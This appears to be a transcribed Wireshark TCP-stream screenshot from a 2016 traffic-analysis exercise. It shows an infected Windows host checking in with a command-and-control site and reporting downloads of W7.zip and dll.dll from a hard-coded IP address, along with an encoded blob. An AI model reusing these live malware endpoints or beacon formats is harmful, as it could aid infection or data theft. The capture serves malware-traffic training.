 Wireshark · Follow TCP Stream (tcp.stream eq 16) · 2016-12-17-traffic-analysis-exercise.pcap
GET /bsb/infects/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Windows%207%20Home%20Premium%20%20%20%20=%20%20%20%20%20%20%20N/A
HTTP/1.1
Host: www.devyatinskiy.ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:42 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 68
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
FROGGY-PC-Matthew-Frogman =    Windows 7 Home Premium    =       N/AGET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-
Frogman%20=%20%20%20%20Iniciou%20o%20executar%20%20http://65.181.112.240/bibi/W7.zip%7Chttp://65.181.112.240/bibi/W7.zip%7C38%7Chttp://
65.181.112.240/bibi/dll.dll%7CP5PKLOY+IYtRWfZp9QsAOE0xsSPX5EpPll6aX8AhCIlt/
95dlUKyITFRC237iYPgg4hJhWLy3ZiS3dIDoL2+me53tjlNh5vNlwiuWF2FOZc+jL7e3YKtvzMmVXTOzijh40z0N7XS0dvBkuLWisHFvxysHKKJgMzFJW+j70iBy3aHZQTdmqWf1
9qR8vNSVQlvEuu2JXVR4hEHZlPlhxvW5sy+7RWeEIWGdpfR2lkW2L9c7w0GGjmhcSJX6kAeCxmmzL7tFZ4QhYZ2l9HaWRbYmh5SmLvtMqtgfTdyfW9QLsZ2l9HaWRbYjdFykZwmu
b+dFbuCJATqFHa56HjA9mk59qR8vNSVQlXHjXfLFXP2+mdzHzeLms32AUonbbAHoNn2pHy81JVCV/wF2odrmqboyV5f3eNoz2mCGgeotVRmrCIqrTiMe6qA==%7C231%7C1 HTTP
1.1
Host: www.devyatinskiy.ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 603
Content-Type: text/html
FROGGY-PC-Matthew-Frogman =    Iniciou o executar  http://65.181.112.240/bibi/W7.zip|http://65.181.112.240/bibi/W7.zip|38|http://
65.181.112.240/bibi/dll.dll|P5PKLOY IYtRWfZp9QsAOE0xsSPX5EpPll6aX8AhCIlt/95dlUKyITFRC237iYPgg4hJhWLy3ZiS3dIDoL2 me53tjlNh5vNlwiuWF2FOZc
jL7e3YKtvzMmVXTOzijh40z0N7XS0dvBkuLWisHFvxysHKKJgMzFJW j70iBy3aHZQTdmqWf1Z9qR8vNSVQlvEuu2JXVR4hEHZlPlhxvW5sy
7RWeEIWGdpfR2lkW2L9c7w0GGjmhcSJX6kAeCxmmzL7tFZ4QhYZ2l9HaWRbYmh5SmLvtMqtgfTdyfW9QLsZ2l9HaWRbYjdFykZwmuvb
dFbuCJATqFHa56HjA9mk59qR8vNSVQlXHjXfLFXP2 mdzHzeLms32AUonbbAHoNn2pHy81JVCV/wF2odrmqboyV5f3eNoz2mCGgeotVRmrCIqrTiMe6qA==|231|1GET /bsb/
debugnosso/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Iniciar%7B69%7D HTTP/1.1
Host: www.devyatinskiy.ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:44 GMT
Server: Apache/2.2.22 (Debian)
Packet 487. 12 client pkts, 12 server pkts, 23 turns. Click to select.